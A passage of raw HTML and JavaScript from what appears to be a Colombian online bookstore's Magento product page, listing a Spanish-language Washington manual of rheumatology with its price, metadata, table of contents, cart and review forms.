            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"},"mini_quotelist_content":{"children":{"subtotal.container":{"children":{"subtotal":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1}}}}}}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fcelsus.com.co\u002Fstatic\u002Ffrontend\u002FAventi\u002FAventiTheme\u002Fes_CO\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
                </li>
            </ul>
        </div>

        <div class="form-minisearch-wrapper form-minisearch-wrapper-mb">
            <form class="form minisearch" action="https://celsus.com.co/catalogsearch/result/" method="get">
                <div class="close_user2 close_user2-mb"><i class="fa fa-rotate-45 fa-plus"></i></div>
                <div class="field search">
                    <div class="control">
                        <div class="search-wrapper-box" style="display: flex;">
                            <input id="search" type="search" name="q" value="" placeholder="Ingrese aquí un término de búsqueda" class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false">
                            <button type="submit">
                                <i class="fa fa-search"></i>
                            </button>
                        </div>
                        <!-- <div id="search_autocomplete" class="search-autocomplete"></div> -->
                    </div>
                </div>
            </form>
            <a class="text-search-advance" href="/catalogsearch/advanced/">IR A LA BÚSQUEDA AVANZADA</a>
            <!-- <a class="fa fa-home" href="https://celsus.com.co/"></a> -->
        </div>

    </div>
</div>
<script type="text/javascript">
    //require(['bootstrap', 'jquery', 'imagesloaded']);
</script>
<script>
    require(['jquery', 'jquery/ui'], function($){
        $(window).scroll(function () {
            if ($(this).scrollTop() > 215) {
                $('header.page-header').addClass('active');
            } else {
                $('header.page-header').removeClass('active');
            }
        });
    });
</script>
<script>
    require(['jquery', 'jquery/ui'], function($){
        $('.celsus-toggle-mobile-btn').click(function(){
            $(this).toggleClass('active');
            $('.celsus-bottom-header').toggleClass('active');
        });
        $('.search-toggle-btn').click(function(){
            $('.form-minisearch-wrapper').addClass('active');
        });
        $('.close_user2').click(function(){
            $('.form-minisearch-wrapper').removeClass('active');
        });
        $('.search-toggle-btn-mb').click(function(){
            $('.form-minisearch-wrapper-mb').addClass('active');
        });
        $('.close_user2-mb').click(function(){
            $('.form-minisearch-wrapper-mb').removeClass('active');
        });
        //List Categorys
        $('.close-hptx-ajax-search').click(function(){
            $('.hptx-ajax-search-wrapper').removeClass('active');
            $('body').css('overflow-y', 'auto');
        });
        $('.listing__item').mouseover(function(){
            console.log ('ffefef');
            $('.listing').addClass('s-hovered');
        });
        // $(function(){
        //     if($(".listing__item").mouseover()) {
        //         console.log ('entre a mouseover');
        //             // $('.listing').addClass('s-hovered');
        //     } else {
        //         console.log ('Sale a mouseover');
        //             // $('.listing').removeClass('s-hovered');
        //     }
        // });
        $('.interesting-areas-wrapper').click(function(){
            $('.themes-main-container').addClass('active');
            $('body').css('overflow-y', 'hidden');
        });
        $('.close-theme-menu').click(function(){
            $('.themes-main-container').removeClass('active');
            $('body').css('overflow-y', 'auto');
        });
        // $('#filterTrigger').click(function(){
        //     $('.sidebar-filter-main').addClass('active');
        //     $('body').css('overflow-y', 'hidden');
        // });
        $(function(){
            $('.udg-secondary-menu>ul.udg-static-menu>li>a.mobile-item').on('click', function(){
                $(this).parent().toggleClass('current').siblings().removeClass('current');
            });
        });
        $('.udg-close-submenu').click(function(){
            $('.udg-secondary-menu>ul.udg-static-menu>li').removeClass('current');
        });
    });
</script>
</header><div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Manual Washington De Especialidades Cl\u00ednicas. Reumatolog\u00eda."}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="celsus-product-view-wrapper"><div class="celsus-product-view-left-column"><strong class="celsus-product-category">
    <a target="_blank" href="/libros/medicina.html" >
        
    	Medicina		
	</a>
</strong>
<h1 class="celsus-product-title">Manual Washington De Especialidades Clínicas. Reumatología.</h1>
<h2 class="celsus-product-subtitle"></h2>
<ul class="celsus-product-authors-list">
            <li class="celsus-product-author-item">
            <a target="_blank" href="/catalogsearch/advanced/result/?products_author=" 
               title="Consultar todos los libros de ()"></a>
        </li>
    </ul>
<div id="product_description" class="celsus-product-description">
    <p></p>
</div>
<ul class="celsus-product-specialty-list">
    <strong class="celsus-specialty-list-title">Especialidad</strong>
            <li class="celsus-product-specialty-list-item">
            <a target="_blank" href="/libros/medicina/medicina-interna.html" 
            >Medicina Interna                
            </a>
        </li>  
            <li class="celsus-product-specialty-list-item">
            <a target="_blank" href="/libros/medicina/reumatologia.html" 
            > Reumatología                
            </a>
        </li>  
        
</ul>


<script type="text/javascript">
//<![CDATA[
    //window.onload = function() {
      //   ellipsis_box();
    //}

    function ellipsis_box()
    {
        max_chars = 700;
        limite_text = document.getElementById('product_description').innerHTML;

        if (limite_text.length > max_chars)
        {
            limite = limite_text.substr(0, max_chars)+" ...";
            document.getElementById('product_description').innerHTML = limite;
        }
    }    

//]]>
</script></div><div class="celsus-product-view-middle-column"><!--<img src="https://celsus.com.co/pub/media/Hipertexto/CELSUS/main/imagen_producto_prueba.png" alt="Manual Washington De Especialidades Clínicas. Reumatología.">-->
<div class="book-cover">
    <span class="book-cover__spacer"></span>
    <img src="https://celsus.com.co/media/catalog/product//9/7/9788418563133.jpg" alt="Manual Washington De Especialidades Clínicas. Reumatología.">
</div>

</div><div class="celsus-product-view-right-column"><ul class="celsus-product-labels-wrapper">
            </ul>
<ul class="celsus-main-metadata-list-wrapper">
    <strong class="celsus-main-metadata-list-title">Información general</strong>
    <li class="celsus-main-metadata-list-item">
        <strong>Formato</strong>
        <span>Impreso</span>
    </li>
    <li class="celsus-main-metadata-list-item">
        <strong>Acabado</strong>
        <span>Tapa rústica</span>
    </li>
    <li class="celsus-main-metadata-list-item">
        <strong>Año de publicación</strong>
        <span>2021</span>
    </li>
    <li class="celsus-main-metadata-list-item">
        <strong>Editorial</strong>
        <a target="_blank" href="/catalogsearch/advanced/result/?manufacturer=5570"><span>Wolters Kluwer Español</span></a>
    </li>
    <li class="celsus-main-metadata-list-item">
        <strong>Autor</strong>
        <span> González</span>
    </li>
    <li class="celsus-main-metadata-list-item">
        <strong>Páginas</strong>
        <span>516</span>
    </li>
    <li class="celsus-main-metadata-list-item">
        <strong>ISBN</strong>
        <span>9788418563133</span>
    </li>
    <li class="celsus-main-metadata-list-item">
        <strong>Edición</strong>
        <span>3ª</span>
    </li>
</ul>
    

<div class="product-add-form">
    <form data-product-sku="9788418563133"
          action="https://celsus.com.co/checkout/cart/add/uenc/aHR0cHM6Ly9jZWxzdXMuY29tLmNvL21hbnVhbC13YXNoaW5ndG9uLWRlLWVzcGVjaWFsaWRhZGVzLWNsaW5pY2FzLXJldW1hdG9sb2dpYS5odG1s/product/4659/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="4659" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="4659" />
        <input name="form_key" type="hidden" value="gzcGZOKjiyuWhiSf" />                            <div class="box-tocart">
    <div class="fieldset">
                    <div class="field qty">
                <label class="label" for="qty"><span>Cantidad</span></label>
                <div class="control">
                    <input type="number"
                           name="qty"
                           id="qty"
                           min="0"
                           value="1"
                           title="Cantidad"
                           class="input-text qty"
                           data-validate="&#x7B;&quot;required-number&quot;&#x3A;true,&quot;validate-item-quantity&quot;&#x3A;&#x7B;&quot;minAllowed&quot;&#x3A;1,&quot;maxAllowed&quot;&#x3A;10000&#x7D;&#x7D;"
                           />
                </div>
            </div>
                <span class="title">Libro Impreso</span>
        <div class="celsus-price-list-wrapper">
                            <div class="celsus-price-list-item price-list precio-regular mobile-block" style="color: #9e9e9e">
                    <strong>Precio Lista</strong>
                    <span>COP $ 320.000</span>
                </div>
                                        <div class="celsus-price-list-item price-list precio-regular mobile-none" style="color: #9e9e9e">
                    <strong>Precio Lista</strong>
                    <span>
                        COP $ 320.000                    </span>
                </div>
                                    <div class="celsus-price-list-item celsus-price">
                        <strong>Precio CELSUS</strong>
                        <span>
                            COP $ 272.000                        </span>
                                            </div>
                                    </div>
                    <div class="actions">
            <button type="submit"
                    title="A&#xF1;adir&#x20;al&#x20;carrito"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <span>Añadir al carrito</span>
                <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                     viewBox="0 0 79 72.7" style="enable-background:new 0 0 79 72.7;" xml:space="preserve">
                                                    <style type="text/css">
                                                        .stcard{fill:#FD9337 !important;}
                                                    </style>
                    <path class="stcard" d="M77.7,5.3c0-1,0-2.2,0-3.5c0-0.6-0.2-0.6-0.7-0.6c-5,0-10,0-15,0c-0.5,0-0.6,0.2-0.7,0.6
                                                        c-0.9,3.6-1.8,7.2-2.7,10.8c-0.1,0.5-0.3,0.6-0.8,0.6c-18.9,0-37.7,0-56.6,0v0.4c0.5,1.2,0.7,2.5,1,3.8c2.5,10,5,20,7.5,30
                                                        c0.2,0.6,0.5,0.6,1,0.6c12.7,0,25.5,0,38.2,0c0.9,0,0.9,0,0.6,0.9c-0.5,1.8-0.9,3.7-1.4,5.5c-0.1,0.6-0.3,0.7-0.9,0.7
                                                        c-9.8,0-19.6,0-29.4,0c-4.2,0-7.5,2.6-8.3,6.6c-1,4.5,2.1,9,6.7,9.8c4.5,0.8,8.9-2.4,9.5-6.8c0.2-1.3,0.1-2.6-0.3-3.9
                                                        C25.2,60,25.4,60,26,60c5.2,0,10.4,0,15.5,0c0.6,0,1.4-0.2,1.8,0.1c0.3,0.3-0.2,1.1-0.3,1.6c-0.9,4.4,2.2,8.8,6.7,9.6
                                                        c4.5,0.8,8.9-2.3,9.5-6.8c0.6-4.1-1.6-7.8-5.5-9.1c-0.5-0.2-0.6-0.4-0.5-0.9c3.3-13,6.5-26,9.8-39.1c0.7-2.9,1.5-5.8,2.2-8.7
                                                        C65.3,6.2,65.5,6,66.1,6c3.7,0,7.4,0,11,0C77.6,6,77.8,5.9,77.7,5.3z M17.7,66.5c-1.8,0-3.3-1.4-3.3-3.2c0-1.8,1.4-3.3,3.2-3.3
                                                        c1.8,0,3.3,1.5,3.3,3.3C20.9,65.1,19.5,66.5,17.7,66.5z M10,27.6c-0.7-3-1.4-5.9-2.2-8.9c-0.1-0.5,0.1-0.5,0.5-0.5
                                                        c1.2,0,2.4,0,3.7,0c1.2,0,2.5,0,3.7,0c0.5,0,0.6,0.2,0.7,0.6c0.3,2.9,0.7,5.8,1.1,8.7c0.1,0.5-0.1,0.6-0.6,0.6c-2,0-4.1,0-6.1,0
                                                        C10.3,28.1,10.1,28,10,27.6z M18.9,43c-0.8,0-1.5,0-2.3,0c-0.7,0-1.5,0-2.2,0c-0.4,0-0.5-0.1-0.6-0.5c-0.7-3-1.5-6-2.3-9
                                                        c-0.1-0.3,0-0.4,0.3-0.4c1.9,0,3.9,0,5.8,0c0.3,0,0.5,0.1,0.5,0.4c0.4,3,0.7,6,1.1,9C19.3,42.9,19.2,43,18.9,43z M29.9,38
                                                        c0,1.5,0,2.9,0,4.4c0,0.4-0.1,0.6-0.6,0.6c-1.5,0-3,0-4.5,0c-0.4,0-0.5-0.1-0.6-0.5c-0.3-2.9-0.7-5.9-1.1-8.8
                                                        c-0.1-0.5,0-0.6,0.5-0.6c1.9,0,3.8,0,5.7,0c0.5,0,0.6,0.2,0.6,0.6C29.9,35.1,29.9,36.6,29.9,38z M29.9,18.9c0,1.4,0,2.8,0,4.2
                                                        c0,1.4,0,2.8,0,4.2c0,0.6-0.1,0.8-0.7,0.8c-2,0-4,0-6,0c-0.6,0-0.7-0.2-0.8-0.7c-0.3-2.9-0.7-5.8-1.1-8.6c-0.1-0.5,0.1-0.6,0.6-0.6
                                                        c2.5,0,4.9,0,7.4,0C29.9,18.2,30,18.4,29.9,18.9z M40.5,42.5c0,0.4-0.2,0.5-0.6,0.5c-1.5,0-3,0-4.5,0c-0.4,0-0.5-0.1-0.5-0.5
                                                        c0-1.5,0-3,0-4.5c0-1.4,0-2.9,0-4.3c0-0.4,0-0.6,0.5-0.6c1.9,0,3.8,0,5.7,0c0.4,0,0.5,0,0.5,0.5C41.2,36.6,40.8,39.5,40.5,42.5z
                                                         M43.4,18.8c-0.4,2.9-0.7,5.9-1.1,8.8c0,0.4-0.2,0.5-0.6,0.5c-2.1,0-4.2,0-6.3,0c-0.4,0-0.5-0.1-0.5-0.5c0-1.5,0-2.9,0-4.4
                                                        c0-1.4,0-2.9,0-4.3c0-0.5,0.1-0.7,0.6-0.7c2.5,0,4.9,0,7.4,0C43.3,18.2,43.5,18.3,43.4,18.8z M54.3,63.3c0,1.8-1.4,3.2-3.2,3.2
                                                        c-1.8,0-3.3-1.4-3.3-3.2c0-1.8,1.4-3.3,3.2-3.3C52.9,60,54.4,61.5,54.3,63.3z M53.4,33.6c-0.8,3-1.5,6-2.2,8.9
                                                        C51.1,42.8,51,43,50.6,43c-1.6,0-3.1,0-4.7,0c-0.4,0-0.5-0.1-0.4-0.5c0.4-3,0.8-6,1.1-9c0-0.4,0.2-0.4,0.5-0.4c1,0,1.9,0,2.9,0
                                                        s1.9,0,2.9,0C53.4,33.1,53.5,33.2,53.4,33.6z M57.1,18.7c-0.8,3-1.5,5.9-2.2,8.9c-0.1,0.3-0.2,0.5-0.6,0.5c-2.2,0-4.3,0-6.5,0
                                                        c-0.4,0-0.5-0.1-0.4-0.5c0.4-3,0.8-6,1.1-9c0-0.4,0.2-0.5,0.6-0.5c1.3,0,2.5,0,3.8,0c1.3,0,2.5,0,3.8,0
                                                        C57.1,18.2,57.2,18.3,57.1,18.7z"/>
                                                    </svg>
            </button>
                    </div>
            </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-4659]": {
            "priceBox": {
                "priceConfig":  {"productId":"4659","priceFormat":{"pattern":"$%s","precision":"0","requiredPrecision":"0","decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false,"showMinus":"before_symbol","symbol":"$","minusSign":"-"},"tierPrices":[]}            }
        }
    }
</script>
<div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/celsus.com.co\/wishlist\/index\/add\/","data":{"product":4659,"uenc":"aHR0cHM6Ly9jZWxzdXMuY29tLmNvL21hbnVhbC13YXNoaW5ndG9uLWRlLWVzcGVjaWFsaWRhZGVzLWNsaW5pY2FzLXJldW1hdG9sb2dpYS5odG1s"}}'
       data-action="add-to-wishlist"><span>Añadir a la Lista de Deseos</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>

<a href="#" data-post='{"action":"https:\/\/celsus.com.co\/catalog\/product_compare\/add\/","data":{"product":"4659","uenc":"aHR0cHM6Ly9jZWxzdXMuY29tLmNvL21hbnVhbC13YXNoaW5ndG9uLWRlLWVzcGVjaWFsaWRhZGVzLWNsaW5pY2FzLXJldW1hdG9sb2dpYS5odG1s"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Añadir para comparar</span></a>

</div>
</div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
            <div class="items-tabs">
                <div class="item-tab">
                                                                    <div class="data item title"
                             data-role="collapsible" id="tab-label-product-info-tab-description">
                            <a class="data switch"
                               tabindex="-1"
                               data-toggle="trigger"
                               href="#product-info-tab-description"
                               id="tab-label-product-info-tab-description-title">
                                Descripción                            </a>
                        </div>
                                                                    <div class="data item title"
                             data-role="collapsible" id="tab-label-product-info-tab-tablecontent">
                            <a class="data switch"
                               tabindex="-1"
                               data-toggle="trigger"
                               href="#product-info-tab-tablecontent"
                               id="tab-label-product-info-tab-tablecontent-title">
                                Tabla de contenido                            </a>
                        </div>
                                                                                            <div class="data item title"
                             data-role="collapsible" id="tab-label-reviews">
                            <a class="data switch"
                               tabindex="-1"
                               data-toggle="trigger"
                               href="#reviews"
                               id="tab-label-reviews-title">
                                Reseñas                            </a>
                        </div>
                                    </div>
                <div class="item-share">
                    <div>                        <p>Compartir la publicación en</p>
                        <ul class="social-media">
                            <li><a href="javascript:window.abrir_ventana('https://www.facebook.com/sharer/sharer.php?u=currentpage', 700, 300)" title="Compartir libro de CELSUS"><i class="celsus-icons icon-facebook"></i></a></li>
                            <li><a href="javascript:window.abrir_ventana('http://twitter.com/home?status=currentpage%20currentpage', 700, 300)" title="Compartir libro de CELSUS"><i class="celsus-icons icon-twitter"></i></a></li>
                            <li><a href="#" title="Compartir libro de CELSUS"><i class="celsus-icons icon-instagram"></i></a></li>
                        </ul>
                        <a href=""></a>
                    </div>
                </div>
            </div>
            <div class="none-movil" style=" padding: 2em 0;text-align: center; ">
                <div style=" text-align: center; display: flex; justify-content: center; ">
                                                                    <div class="data item content fade"
                             aria-labelledby="tab-label-product-info-tab-description-title" id="product-info-tab-description" data-role="content">
                            <div class="item__tab block--description">
    <p></p>
</div>
                        </div>
                                                                    <div class="data item content fade"
                             aria-labelledby="tab-label-product-info-tab-tablecontent-title" id="product-info-tab-tablecontent" data-role="content">
                            <div class="item__tab toc__block">
    <p>Parte I. Introducción a la consulta de reumatología<br />Parte II. Enfermedades reumáticas comunes<br />Parte III. Artritis cristalinas<br />Parte IV. Espondiloartropatías<br />Parte V. Vasculitis<br />Parte VI. Infecciones y trastornos relacionados<br />Parte VII. Otras enfermedades reumáticas<br />Índice alfabético de materias</p></div>                        </div>
                                                                                            <div class="data item content fade"
                             aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content">
                            <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Escribir Su propia reseña</strong></div>
<div class="block-content">
<form action="https://celsus.com.co/review/product/post/id/4659/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="gzcGZOKjiyuWhiSf" />        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Campos&#x20;obligatorios">
        <legend class="legend review-legend"><span>Va a opinar sobre:</span><strong>Manual Washington De Especialidades Clínicas. Reumatología.</strong></legend><br />
                <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Apodo</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Resumen</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Reseña</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"><span>Transmitir reseña del cliente</span></button>
        </div>
    </div>
</form>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
</div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fcelsus.com.co\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F4659\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
                        </div>
                                    </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
//<![CDATA[
    function abrir_ventana(url, width, height) 
    {
      var currentpage = window.location.href;
      url = url.replace('currentpage',currentpage);
      var window_top = (screen.height-(screen.height*0.70));
      var window_left = (screen.width-(screen.width*0.70));
      newWindow=window.open(url, 'CELSUS','width='+width+',height='+height+',top='+window_top+',left='+window_left);
    }

    function selectTab()
    {
        classItem = 'product-info-tab-description';
        initialTab = document.getElementById('tab-label-'+classItem);
        initialTab.className = initialTab.className + ' active';
        document.getElementById(''+classItem).style.display = 'block';     
    }

    window.onload = function(){
        ellipsis_box();
        selectTab();
    }

/*require([
    'jquery'
], function ($) {
    $(document).ready(function() {
       alert("jQuery esta funcionando !!");
       $( "#tab-label-product-info-tab-description-title" ).trigger( "click" );
     });
});   
*/

//]]>
</script>
</div><input name="form_key" type="hidden" value="gzcGZOKjiyuWhiSf" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/celsus.com.co\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/celsus.com.co\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/celsus.com.co\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fcelsus.com.co\u002Fstatic\u002Ffrontend\u002FAventi\u002FAventiTheme\u002Fes_CO\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","quote-list"],"checkout\/cart\/delete":["cart","quote-list"],"checkout\/cart\/updatepost":["cart","quote-list"],"checkout\/cart\/updateitemoptions":["cart","quote-list"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart","quote-list"],"checkout\/cart\/estimateupdatepost":["cart","quote-list"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","quote-list"],"checkout\/sidebar\/removeitem":["cart","quote-list"],"checkout\/sidebar\/updateitemqty":["cart","quote-list"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","quote-list"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","quote-list"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","quote-list"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","quote-list"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"aw_ctq\/requestquote\/submit":["quote-list"],"aw_ctq\/quotelist\/add":["quote-list"],"aw_ctq\/quotelist\/updateitemoptions":["quote-list"],"aw_ctq\/quote\/external_buy":["checkout-data"],"aw_ctq\/quote\/buy":["checkout-data"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"ajaxcompare\/compare\/addcompare":["compare-products"],"ajaxlogin\/login\/logout":["*"],"ajaxlogin\/login\/create":["*"],"ajaxlogin\/login\/sociallogin":["*"],"ajaxlogin\/login\/callback":["*"],"ajaxlogin\/login\/login":["checkout-data","cart"],"ajaxcart\/cart\/showpopup":["cart"],"ajaxcart\/wishlist\/showpopup":["cart","wishlist"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/celsus.com.co\/","http:\/\/celsus.com.co\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","quote-list","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fcelsus.com.co\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent","quote-list"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fcelsus.com.co\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/celsus.com.co\/page_cache\/block\/render\/id\/4659\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_4659","catalog_product_view_sku_9788418563133"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/manual-washington-de-especialidades-clinicas-reumatologia.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
        <style type="text/css">
                
        .form-customer-login .g-recaptcha {
            margin: 0px;
        }

        #social-form-create .g-recaptcha{
            padding-top: 5%;
        }

        #social-form-password-forget .g-recaptcha{
            padding-top: 5%;
        }

        .onestepcheckout-index-index .form-login .g-recaptcha .grecaptcha-badge {
            position: unset !important;
        }

        .checkout-index-index form[data-role=login] .g-recaptcha .grecaptcha-badge {
            position: unset !important;
        }

        #mpageverify-form .g-recaptcha {
            margin-left: 30%;
        }

        .g-recaptcha {
            margin-top: 15px;
            margin-bottom: 15px;
        }
    </style>
    <script type="text/x-magento-init">
        {
